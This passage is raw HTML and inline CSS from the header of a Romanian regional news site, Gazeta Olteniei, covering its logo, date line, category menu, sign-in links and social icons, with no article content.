@media (max-width: 767px)
{
.tdi_89_ff2_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_91_761" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92_274  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_274,
                .tdi_92_274 .tdc-columns{
                    min-height: 0;
                }.tdi_92_274 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);
                }.tdi_92_274,
				.tdi_92_274 .tdc-columns{
				    display: block;
				}.tdi_92_274 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_91_761_rand_style td-element-style" ></div><div class="vc_column tdi_94_747  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_747{
                    vertical-align: baseline;
                }.tdi_94_747 > .wpb_wrapper,
				.tdi_94_747 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94_747 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94_747 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_96_5c4 "  style="height: 4px"></div></div></div></div></div><div id="tdi_97_6a7" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98_77a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98_77a,
                .tdi_98_77a .tdc-columns{
                    min-height: 0;
                }.tdi_98_77a,
				.tdi_98_77a .tdc-columns{
				    display: block;
				}.tdi_98_77a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_100_994  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100_994{
                    vertical-align: baseline;
                }.tdi_100_994 > .wpb_wrapper,
				.tdi_100_994 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100_994 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100_994 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_101_6c6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101_6c6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101_6c6{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_6c6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_101_6c6 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_101_6c6 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_101_6c6 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_102_7fc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102_7fc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_7fc{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_7fc{
                    display: inline-block;
                }.tdi_102_7fc .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_102_7fc .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_102_7fc .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_103_c7a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_103_c7a" >
<style>
/* custom css */
.tdi_103_c7a{
                    display: inline-block;
                }.tdi_103_c7a .tdb-logo-a,
                .tdi_103_c7a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_103_c7a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_103_c7a .tdb-logo-img-wrap{
                    display: none;
                }.tdi_103_c7a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_103_c7a .tdb-logo-text-title{
                    display: block;
                
                    font-family:Rubik !important;;
                }.tdi_103_c7a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_103_c7a .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_c7a .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_c7a .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_c7a .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103_c7a .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_103_c7a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_103_c7a .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_c7a .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_103_c7a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_104_94f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_94f" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_94f{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_94f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_104_94f .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_104_94f .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_104_94f .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_104_94f .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_104_94f .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_104_94f .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104_94f .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_94f .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_104_94f .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_104_94f .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104_94f .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_104_94f .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_105_777" class="tdc-zone"><div class="tdc_zone tdi_106_341  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_106_341{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_107_266" class="tdc-row"><div class="vc_row tdi_108_c77  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108_c77,
                .tdi_108_c77 .tdc-columns{
                    min-height: 0;
                }.tdi_108_c77,
				.tdi_108_c77 .tdc-columns{
				    display: block;
				}.tdi_108_c77 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_110_c5c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_c5c{
                    vertical-align: baseline;
                }.tdi_110_c5c > .wpb_wrapper,
				.tdi_110_c5c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110_c5c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110_c5c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_111_3c7" class="tdc-zone"><div class="tdc_zone tdi_112_5c2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_112_5c2{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_112_5c2{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_111_3c7_rand_style td-element-style" ><style>
.tdi_111_3c7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_113_527" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_114_1f7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114_1f7,
                .tdi_114_1f7 .tdc-columns{
                    min-height: 0;
                }.tdi_114_1f7:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_114_1f7,
				.tdi_114_1f7 .tdc-columns{
				    display: block;
				}.tdi_114_1f7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_1f7{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_114_1f7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_113_527_rand_style td-element-style" ><style>
.tdi_113_527_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_116_799  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116_799{
                    vertical-align: baseline;
                }.tdi_116_799 > .wpb_wrapper,
				.tdi_116_799 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116_799 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116_799 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_118_f4f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118_f4f" >
<style>

/* inline tdc_css att */

.tdi_118_f4f{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_f4f{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_f4f{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_f4f{
                    display: inline-block;
                }.tdi_118_f4f .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_f4f .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_f4f .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">joi, ianuarie 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_119_5bc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119_5bc"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_5bc{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_5bc{
                    display: inline-block;
                }.tdi_119_5bc .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_119_5bc .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_119_5bc .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_119_5bc .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_119_5bc .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_119_5bc .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_119_5bc .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_119_5bc .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_119_5bc .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_119_5bc .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_119_5bc .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_119_5bc .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_119_5bc .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_5bc .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_119_5bc class="td_block_inner td-fix-index"><div class="menu-gazeta-olteniei-container"><ul id="menu-gazeta-olteniei" class="tdb-horiz-menu"><li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_120_bf5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120_bf5" >
<style>

/* inline tdc_css att */

.tdi_120_bf5{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_bf5{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_bf5{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_bf5{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_120_bf5 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_120_bf5 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_bf5 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_120_bf5 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_120_bf5 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_bf5 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_bf5 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_bf5 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_bf5 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_bf5 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_bf5 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_bf5 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121_f27 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_f27" >
<style>

/* inline tdc_css att */

.tdi_121_f27{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_f27{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_f27{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_122_655 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_122_655 .tdm-social-item i.td-icon-twitter,
				.tdi_122_655 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_655 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_655 .tdm-social-item i.td-icon-blogger,
				.tdi_122_655 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_122_655 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_122_655 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_122_655 .tdm-social-item i,
				.tds-team-member2 .tdi_122_655.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_122_655 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_122_655.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_122_655 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_655 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_655 .tdm-social-item i.td-icon-twitter,
				.tdi_122_655 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_655 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_655 .tdm-social-item i.td-icon-blogger,
				.tdi_122_655 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_655 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_655 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_655 .tdm-social-item i.td-icon-twitter,
				.tdi_122_655 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_655 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_655 .tdm-social-item i.td-icon-blogger,
				.tdi_122_655 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_655 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_122_655"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_123_3fb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_124_f57  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_124_f57,
                .tdi_124_f57 .tdc-columns{
                    min-height: 0;
                }.tdi_124_f57 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_124_f57,
				.tdi_124_f57 .tdc-columns{
				    display: block;
				}.tdi_124_f57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124_f57{
position:relative;
}

.tdi_124_f57 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_123_3fb_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_123_3fb_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://gazetaolteniei.ro/wp-content/uploads/2020/11/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_123_3fb_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_126_f41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_f41{
                    vertical-align: baseline;
                }.tdi_126_f41 > .wpb_wrapper,
				.tdi_126_f41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126_f41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126_f41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126_f41{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_f41{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_f41{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_128_9c4  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_9c4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_9c4,
				.tdi_128_9c4 .tdc-inner-columns{
				    display: block;
				}.tdi_128_9c4 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_128_9c4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_128_9c4 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_128_9c4{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_128_9c4 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128_9c4{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_9c4{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_130_9c6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_9c6{
                    vertical-align: baseline;
                }.tdi_130_9c6 .vc_column-inner > .wpb_wrapper,
				.tdi_130_9c6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_9c6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131_622 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131_622" >
<style>
/* custom css */
.tdi_131_622 .tdb-logo-a,
                .tdi_131_622 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_131_622 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_131_622 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_131_622 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_131_622 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_622 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_131_622 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_622 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_131_622 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_622 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
